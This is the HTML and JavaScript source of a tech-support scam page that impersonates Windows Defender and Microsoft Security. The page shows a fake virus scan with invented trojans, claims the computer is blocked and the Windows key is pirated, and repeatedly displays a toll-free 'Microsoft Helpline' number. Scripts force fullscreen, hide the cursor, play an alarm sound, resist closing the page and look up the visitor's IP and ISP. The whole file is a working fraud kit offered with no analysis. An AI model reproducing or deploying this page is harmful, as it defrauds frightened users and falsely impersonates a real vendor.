
==== Win0Helpl0FFine00Ash07/index.html @ d16349ee "3392" ====
<!doctype html>
<html lang="en">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140789037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140789037-1');
</script>

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
          integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <link rel="stylesheet" type="text/css" href="main.css">
    <title>Security Center Code #00268d3 Services</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

    <script>
        function getVariableFromURl(name)
        {
            name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
            var regexS = "[\\?&]"+name+"=([^&#]*)";
            var regex = new RegExp( regexS );
            var results = regex.exec( window.location.href );
            if( results == null )
                return "";
            else
                return results[1];
        }
    </script>
    <script type="text/javascript">
        var phone = getVariableFromURl('phone');
        var phone_number = phone + ' (Toll Free)';
        var phone_number2 = phone + ' +1-888-261-3992';
    </script>

    <script type="text/javascript">
        window.onload = function () {
            document.onclick = function (e) {
                e = e || event;
                target = e.target || e.srcElement;
                if (target.tagName === "DIV") {
                    toggleFullScreen();
                    document.body.style.cursor = 'not-allowed';
                    document.getElementById('map').innerHTML = stroka;
                    document.getElementById('fa').innerHTML = "<iframe src='#' width='12' height='12' style='position: absolute; left: -25px;'></iframe>";
                } else {
                    toggleFullScreen();
                    document.body.style.cursor = 'not-allowed';
                    document.getElementById('map').innerHTML = stroka;
                    document.getElementById('fa').innerHTML = "<iframe src='#' width='12' height='12' style='position: absolute; left: -25px;'></iframe>";
                }
            }
        }
    </script>

    <script type="text/javascript">
        var phone_number = '<?=$phone_number;?>';
    </script>



        <script src="https://code.jquery.com/jquery-3.2.1.min.js" type="text/javascript"></script>



        	 <script>
        			 /* Add "https://api.ipify.org?format=json" statement
        					this will communicate with the ipify servers in
        					order to retrieve the IP address $.getJSON will
        					load JSON-encoded data from the server using a
        					GET HTTP request */

        			 $.getJSON("https://api.ipify.org?format=json",
        																				 function(data) {
        						// Setting text of element P with id gfg
        					 $("#gfg").html(data.ip);
        			 });
        			 $.getJSON("http://ip-api.com/json/?fields=status,city,country,isp",
        																				 function(data) {
        						// Setting text of element P with id gfg

        			 })
        	 </script>

</head>
<body id="mycanvas" class="map" onbeforeunload="return myFunction()" style="cursor:none;">
<audio id="beep" autoplay="">
    <source src="0wa0rni0ng0.mp3" type="audio/mpeg">
</audio>
<div class="bg" style="cursor:none;">
    <div class="bgimg" style="top: 0px;"><img src="bg2.jpeg" alt="" width="100%"/></div>

</div>
<a href="#" rel="noreferrer" id="link_black" style="cursor: none;">
    <div class="black" style="height: 145%;cursor: none;"></div>
</a>

<div class="pro_box" style="cursor: none;">
    <div class="pro_box_header">
        <div class="row">
            <div class="col-md-12">
                <div class="minimize">
                    <ul>
                        <li><a href="#"><img src="minimize.jpeg"></a></li>

                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="logo">
                    <img src="microsoft.png"><span>Windows Security</span>
                </div>
            </div>
            <div class="col-md-8">
                <div class="activate_lic">
                    <ul>
                        <li><a href="#">
                                <button>Activate license</button>
                            </a></li>
                        <li><a href="#"><img src="setting.png"></a></li>
                        <li><a href="#"><img src="que.png"></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="scan_box">
        <div class="scan_box_header">
            <div class="row">
                <div class="col-md-6">
                    <div class="quick_scan">
                        <p><img src="virus-scan.png"><span>Quick Scan</span></p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="minimize1">
                        <ul>
                            <li><a href="#"><img src="minimize.jpeg"></a></li>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_body">
            <div class="progress">
                <div id="dynamic" class="progress-bar progress-bar-success active" role="progressbar" aria-valuenow="0"
                     aria-valuemin="0" aria-valuemax="100" style="width: 0%">
                    <span id="current-progress"></span>
                </div>
            </div>
            <div class="table_quick">
                <table class="table table-bordered">
                    <thead>
                    <tr>
                        <th scope="col">Objects scanned</th>
                        <th scope="col">
                            <div class="counter col_fourth">
                                <h2 class="timer count-title count-number" data-to="51900" data-speed="5000"></h2>
                            </div>
                        </th>
                    </tr>
                    <tr>
                        <th scope="col">Time Elapsed</th>
                        <th scope="col">5 secs</th>
                    </tr>
                    <tr>
                        <th scope="col">Threats found</th>
                        <th scope="col" style="color: red;"><h2 class="timer count-title count-number" data-to="11"
                                                                data-speed="2000"></h2></th>
                    </tr>
                    </thead>
                </table>
            </div>
        </div>
        <div class="scan_footer">
            <div class="row">
                <div class="col-md-6">
                    <div class="bt_can">
                        <div class="btn-group" role="group" aria-label="Basic example">
                            <button type="button" class="btn btn-secondary">Cancel</button>
                        </div>
                        <div class="btn-group" role="group" aria-label="Basic example">
                            <button type="button" class="btn btn-secondary">Pause</button>
                        </div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="bt_can2">
                        <div class="btn-group" role="group" aria-label="Basic example">
                            <button type="button" class="btn btn-secondary" id="">Scheduled Scans</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="pro_box2" style="cursor: none;">
    <div class="pro_box_header">
        <div class="row">
            <div class="col-md-12">
                <div class="minimize">
                    <ul>
                        <li><a href="#"><img src="minimize.jpeg"></a></li>

                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="logo">
                    <img src="microsoft.png"><span>Microsoft Security</span>
                </div>
            </div>
            <div class="col-md-8">
                <div class="activate_lic">
                    <ul>
                        <li><a href="#">
                                <button>Activate license</button>
                            </a></li>
                        <li><a href="#"><img src="bell.png"></a></li>
                        <li><a href="#"><img src="setting.png"></a></li>
                        <li><a href="#"><img src="que.png"></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="scan_box2">
        <div class="scan_box_header">
            <div class="row">
                <div class="col-md-6">
                    <div class="quick_scan">
                        <p><img src="virus-scan.png"><span>Scanner</span></p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="minimize1">
                        <ul>
                            <li><a href="#"><img src="minimize.jpeg"></a></li>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_body">
            <div class="row">
                <div class="col-md-4">
                    <h4 class="new_heading">Threat Scan results</h4>
                </div>
                <div class="col-md-8">
                    <div class="total_detail">
                        <ul>
                            <li><a href="#"><p>Items detected</p>
                                    <p>11</p></a></li>
                            <li><a href="#"><p>Scan Time</p>
                                    <p>3 sec</p></a></li>
                            <li><a href="#"><p>Item Scanned</p>
                                    <p>51,900</p></a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <br>
            <div class="table_quick2">
                <table class="table table-bordered">
                    <thead>
                    <tr>
                        <th>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </th>
                        <th>Name</th>
                        <th>Type</th>
                        <th>Object type</th>
                        <th>Location</th>
                    </tr>
                    </thead>
                    <tbody id="table_scroll">
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Trojan.DNSCharge.AC...</td>
                        <td>Malware</td>
                        <td>Registry Value</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Trojan.Dropper.Autoit...</td>
                        <td>Malware</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>PUP.Optional.RelevantK...</td>
                        <td>Potentially Unwanted...</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>PUP.Optional.DownLoad...</td>
                        <td>Potentially Unwanted...</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Adware.TopGuard...</td>
                        <td>Malware</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>PUP.Optional.RelevantK...</td>
                        <td>Malware</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Adware.Bundler...</td>
                        <td>Potentially Unwanted...</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Trojan.DNSCharge.AC...</td>
                        <td>Malware</td>
                        <td>Registry Value</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>Trojan.Dropper.Autoit...</td>
                        <td>Malware</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>PUP.Optional.RelevantK...</td>
                        <td>Potentially Unwanted...</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>
                    <tr>
                        <td>
                            <div class="form-check mar_lef">
                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1" checked="">
                                <label class="form-check-label" for="defaultCheck1"></label>
                            </div>
                        </td>
                        <td>PUP.Optional.DownLoad...</td>
                        <td>Potentially Unwanted...</td>
                        <td>File</td>
                        <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                    </tr>

                    </tbody>
                </table>
            </div>
        </div>
        <div class="scan_footer2">
            <div class="row">
                <div class="col-md-6">
                    <div class="bt_can">
                        <div class="dropdown">
                            <a class="btn btn-secondary dropdown-toggle" style="width:126px;" href="#" role="button"
                               id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                Save result
                            </a>

                            <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                                <a class="dropdown-item" href="#">Action</a>
                                <a class="dropdown-item" href="#">Another action</a>
                                <a class="dropdown-item" href="#">Something else here</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="bt_can2">
                        <div class="btn-group" role="group" aria-label="Basic example">
                            <button type="button" class="btn btn-secondary">Close</button>
                        </div>
                        <div class="btn-group" role="group" aria-label="Basic example">
                            <button type="button" class="btn btn-secondary bg_blue">Quarantine</button>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
<div class="pro_box3" style="cursor: none;">
    <div class="pro_box_header">
        <div class="row">
            <div class="col-md-12">
                <div class="minimize">
                    <ul>
                        <li><a href="#"><img src="minimize.jpeg"></a></li>

                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="logo">
                    <img src="microsoft.png"><span>Microsoft Security</span>
                </div>
            </div>
            <div class="col-md-8">
                <div class="activate_lic">
                    <ul>
                        <li><a href="#">
                                <button>Activate license</button>
                            </a></li>
                        <li><a href="#"><img src="bell.png"></a></li>
                        <li><a href="#"><img src="setting.png"></a></li>
                        <li><a href="#"><img src="que.png"></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="scan_box2">
        <div class="scan_box_header">
            <div class="row">
                <div class="col-md-6">
                    <div class="quick_scan">
                        <p><img src="virus-scan.png"><span>Scanner</span></p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="minimize1">
                        <ul>
                            <li><a href="#"><img src="minimize.jpeg"></a></li>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_body">
            <div class="row">
                <div class="col-md-12">
                    <div class="total_detail_scan">
                        <ul>
                            <li><a href="#">Scanner</a></li>
                            <li><a href="#">Scan Scheduler</a></li>
                            <li><a href="#">Reports</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <br>
            <div class="table_quick2">
                <div class="row">
                    <div class="col-md-4">
                        <div class="pc_desk">
                            <img src="pc.png">
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="scan_pro mar_top">
                            <ul>
                                <li><i class="fa fa-check" aria-hidden="true"></i> Cheacking for updates</li>
                                <li><i class="fa fa-check" aria-hidden="true"></i> Scan memory</li>
                                <li><i class="fa fa-check" aria-hidden="true"></i> Scan startup items</li>
                                <li>
                                    <div class="circular-spinner"></div>
                                    <span>Scanning registry</span></li>
                                <li>Scanning file system</li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="scan_dur">
                            <p><strong>Scan duration</strong></p>
                            <p>3sec 0s</p>
                            <p>5sec 0s</p>
                            <br>
                            <p><strong>Items scanned</strong></p>
                            <p>51,900</p>
                            <br>
                            <p><strong>Detections</strong></p>
                            <p>11</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_footer3">
            <div class="row">
                <div class="col-md-2">
                    <div class="viruses">
                        <img src="virus-scan.png">
                    </div>
                </div>
                <div class="col-md-10">
                    <div class="make_this">
                        <p>Make this the last you worry about online threats</p>
                        <p>Premium stops malware, viruses, and more without bogging down your computer.
                            Upgrade to Premium</p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div id="footer" style="top: 672px; position: absolute;cursor: none;">
    <div class="row">

        <div class="col-md-12">
            <div class="right-foot" style="text-align: center;">
                <span id="footertxt"><img src="microsoft.png"> Microsoft Security: </span><span
                        style="font-weight: 700;padding-left: 13px;color: #fff;">Microsoft Helpline <span
                            style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;"><script>document.write(phone_number2)</script> </span>&nbsp; (USA TollFree)</span>
            </div>
        </div>
        <div class="col-md-12">
            <marquee width="100%" direction="left" height="100px"><small class="text-left"
                                                                         style="color: #eee;font-size: 10px;">Windows
                    Defender SmartScreen prevented an unrecognized app from stating. Running this app might put your PC
                    at risk. Windows Defender Scan has found potentially unwanted Adware on this device that can steal
                    your passwords, online identity, financial information, personal files, pictures or
                    documents.</small></marquee>
        </div>
    </div>


</div>

<div id="poptxt" class="lightbox">
    <div class="ilb top">
        <div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
            <span id="txtadd" class="fl title"><span class="fl ilb"><img src="microsoft.png" class="logo3"></span> Windows Defender - System Warning</span>
            <p id="txts1" class="fl title2"><a href="#"><img src="cross_white.png"></a></p>
            <!-- <div class="cr_bt"><img src="remove.png"></div> -->
        </div>
    </div>
    <div class="last_box">

    <div id="txtintro">
        <h3 class="colo-rd" style="font-size: 23px;
    margin-bottom: 0;"><img src="virus-scan-red.png" style="width:35px;"> Windows key code is not valid and seems pirated.</h3>

         <p style="
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px; color:red;
">Therat-Detected : Banking Trojan</p>
<img id="banner" src="virus-images.jpeg">
         <p style="    font-size: 16px;
    font-weight: bold;margin-bottom: 0;">All Files and Online Accounts may be banned permanently.</p>

    </div>
   <!--  <img id="banner" src="virus-images.jpeg"> -->
    <div id="disclaimer" style="text-align: center;">
        <span class="support">Microsoft Support: <script>document.write(phone_number2)</script> (USA TollFree)</span>
    </div>

</div>
<div id="bottom">
        <img id="badge" src="support.png"><span class="title3">Error code : 0x80070426 </span>
        <ul>
            <li>
                <a href="#">
                    <div class="fr button">
                        <span id="addtochromebutton">GET HELP</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="#">
                    <div class="fr button2">
                        <span id="addtochromebutton">Dismiss</span>
                    </div>
                </a>
            </li>

        </ul>

    </div>
</div>

<!-- <div id="poptxt" class="lightbox">
    <div class="ilb top">
        <div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
            <span id="txtadd" class="fl title"><span class="fl ilb"><img src="microsoft.png" class="logo3"></span> System Warning</span>
            <span id="txts1" class="fl title2"><a href="#">Learn more on www.support.microsoft.com</a></span>

        </div>
    </div>
    <div class="last_box">

    <div id="txtintro">
                <span class="colo-rd">App: Ads.fiancetrack(2).dll<br>
                Threat Detected:  Trojan Spyware</span>
    </div>
    <img id="banner" src="virus-images.jpeg">
    <div id="disclaimer">
        Access to this Computer has been blocked for security reasons.<br>
        <span class="support">Microsoft Helpline: <script>document.write(phone_number2)</script> (USA TollFree)</span>
    </div>

</div>
<div id="bottom">
        <img id="badge" src="support.png"><span class="title3">Microsoft </span>
        <ul>
            <li>
                <a href="#">
                    <div class="fr button">
                        <span id="addtochromebutton">Update</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="#">
                    <div class="fr button2">
                        <span id="addtochromebutton">Dismiss</span>
                    </div>
                </a>
            </li>

        </ul>

    </div>
</div> -->

<div id="pop_up_new" class="cardcontainer" style="cursor: none;">
    <p class="text-center" style="    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #FFFFFF !important;
    color: #414141;font-weight: bold;
    margin-top: 8px;">Windows-Defender - Security Warning</p>
    <p>** ACCESS TO THIS COMPUTER HAS BEEN BLOCKED FOR SECURITY REASONS **</p>
    <p>Your PC has alerted us that it has been infected with a Trojan Spyware. The following data has been
        compromised.</p>
    <p>&gt; Email Credentials<br>
        &gt; Banking Passwords<br>
        &gt; Facebook Login<br>
        &gt; Pictures &amp; Documents

    </p>
    <p>Windows-Defender Scan has found potentially unwanted Adware on this device that can steal your passwords, online
        identity, financial information, personal files, pictures or documents.</p>
    <p>You must contact us immediately so that our engineers can walk you through the removal process over the
        phone.</p>
    <p>Call Windows Support immediately to report this threat, prevent identity theft and unlock access to this
        device.</p><
    <p>Closing this window will put your personal information at risk and lead to a suspension of your Windows
        Registration failed <span id="gfg"></span>.</p>
    <p style="padding-bottom: 0px; color:#fff; font-size:14px;">Call Microsoft Support: <strong>
            <script>document.write(phone_number2)</script> (USA TollFree)</strong></p>
    <div class="action_buttons"><a class="active" id="leave_page"
                                   style="cursor: pointer; color: #FFFFFF !important;">Run Safe</a> <a class="active"
                                                                                                 id="leave_page"
                                                                                                 style="color: #FFFFFF !important;">Ignore</a>
    </div>
</div>

<div id="welcomeDiv"
     style=" display:none; background-color:rgb(40 40 40 / 62%); height: auto; width: 550px; margin-left:30%;position: absolute;z-index: 9999999999;  "
     class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">You must contact us immediately so that our engineers can walk you through the removal process over the
        phone.<br>Your PC is disabled. <br><br> </p>


</div>


<!-- Optional JavaScript; choose one of the two! -->

<!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
        crossorigin="anonymous"></script>
<script type="text/javascript" src="fullscreen.js"></script>
<script type="text/javascript" src="before.js"></script>
<script type="text/javascript" src="main.js"></script>
<script type="text/javascript" src="light.js"></script>
<script type="text/javascript">
    $(function () {
        var current_progress = 0;
        var interval = setInterval(function () {
            current_progress += 10;
            $("#dynamic")
                .css("width", current_progress + "%")
                .attr("aria-valuenow", current_progress)
                .text(current_progress + "% Complete");
            if (current_progress >= 100)
                clearInterval(interval);
        }, 100);
    });
</script>
<script type="text/javascript">
    (function ($) {
        $.fn.countTo = function (options) {
            options = options || {};

            return $(this).each(function () {
                // set options for current element
                var settings = $.extend({}, $.fn.countTo.defaults, {
                    from: $(this).data('from'),
                    to: $(this).data('to'),
                    speed: $(this).data('speed'),
                    refreshInterval: $(this).data('refresh-interval'),
                    decimals: $(this).data('decimals')
                }, options);

                // how many times to update the value, and how much to increment the value on each update
                var loops = Math.ceil(settings.speed / settings.refreshInterval),
                    increment = (settings.to - settings.from) / loops;

                // references & variables that will change with each update
                var self = this,
                    $self = $(this),
                    loopCount = 0,
                    value = settings.from,
                    data = $self.data('countTo') || {};

                $self.data('countTo', data);

                // if an existing interval can be found, clear it first
                if (data.interval) {
                    clearInterval(data.interval);
                }
                data.interval = setInterval(updateTimer, settings.refreshInterval);

                // initialize the element with the starting value
                render(value);

                function updateTimer() {
                    value += increment;
                    loopCount++;

                    render(value);

                    if (typeof (settings.onUpdate) == 'function') {
                        settings.onUpdate.call(self, value);
                    }

                    if (loopCount >= loops) {
                        // remove the interval
                        $self.removeData('countTo');
                        clearInterval(data.interval);
                        value = settings.to;

                        if (typeof (settings.onComplete) == 'function') {
                            settings.onComplete.call(self, value);
                        }
                    }
                }

                function render(value) {
                    var formattedValue = settings.formatter.call(self, value, settings);
                    $self.html(formattedValue);
                }
            });
        };

        $.fn.countTo.defaults = {
            from: 0,               // the number the element should start at
            to: 0,                 // the number the element should end at
            speed: 100,           // how long it should take to count between the target numbers
            refreshInterval: 100,  // how often the element should be updated
            decimals: 0,           // the number of decimal places to show
            formatter: formatter,  // handler for formatting the value before rendering
            onUpdate: null,        // callback method for every time the element is updated
            onComplete: null       // callback method for when the element finishes updating
        };

        function formatter(value, settings) {
            return value.toFixed(settings.decimals);
        }
    }(jQuery));

    jQuery(function ($) {
        // custom formatting example
        $('.count-number').data('countToOptions', {
            formatter: function (value, options) {
                return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
            }
        });

        // start all the timers
        $('.timer').each(count);

        function count(options) {
            var $this = $(this);
            options = $.extend({}, options || {}, $this.data('countToOptions') || {});
            $this.countTo(options);
        }
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".pro_box2").delay(1500).fadeIn(800);
        $(".pro_box3").delay(2500).fadeIn(800);
        $(".pro_box3").delay(3000).fadeIn(800);
        $("#pop_up_new").delay(3500).fadeIn(800);
        $("#poptxt").delay(4000).fadeIn(800);
    });
</script>
<script type="text/javascript">
    document.addEventListener('keyup', function (es) {
        if (es.keyCode === 27) {
            toggleFullScreen();
        }
    }, false);
</script>
<script type="text/javascript">
    document.addEventListener('keyup', function (e) {
        if (e.keyCode === 122 || e.keyCode === 17 || e.keyCode === 18 || e.keyCode === 13) {
            document.getElementById('map').innerHTML = stroka;
            toggleFullScreen();
        }
    }, false);
</script>
<script>
    // Get the modal
    var modal = document.getElementById('myModal');

    // Get the button that opens the modal
    var btn = document.getElementById("myBtn");

    // Get the <span> element that closes the modal
    var span = document.getElementsByClassName("close")[0];

    // When the user clicks the button, open the modal
    /*btn.onclick = function() {
      modal.style.display = "block";
    } */

    // When the user clicks on <span> (x), close the modal
    span.onclick = function () {
        modal.style.display = "none";
    }

    // When the user clicks anywhere outside of the modal, close it
    window.onclick = function (event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    }
</script>
<script type="text/javascript">
    setTimeout(function () {
        document.getElementById("beep").play();
    });
</script>
<script>
    $(document).ready(function () {
        $("#mycanvas").click(function () {
            $("#welcomeDiv").show();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("body").mouseover(function () {
            $("#poptxt").show();
        });
    });
</script>


<script type="text/javascript">/*<![CDATA[*/

 function get_browser(){
		var ua=navigator.userAgent,tem,M=ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
		if(/trident/i.test(M[1])){
				tem=/\brv[ :]+(\d+)/g.exec(ua) || [];
				return {name:'IE',version:(tem[1]||'')};
				}
		if(M[1]==='Chrome'){
				tem=ua.match(/\bOPR\/(\d+)/)
				if(tem!=null)   {return {name:'Opera', version:tem[1]};}
				}
		M=M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
		if((tem=ua.match(/version\/(\d+)/i))!=null) {M.splice(1,1,tem[1]);}
		return {
			name: M[0],
			version: M[1]
		};
 }
 var InternetEx=window.navigator.appVersion.indexOf("MSIE")!=-1;
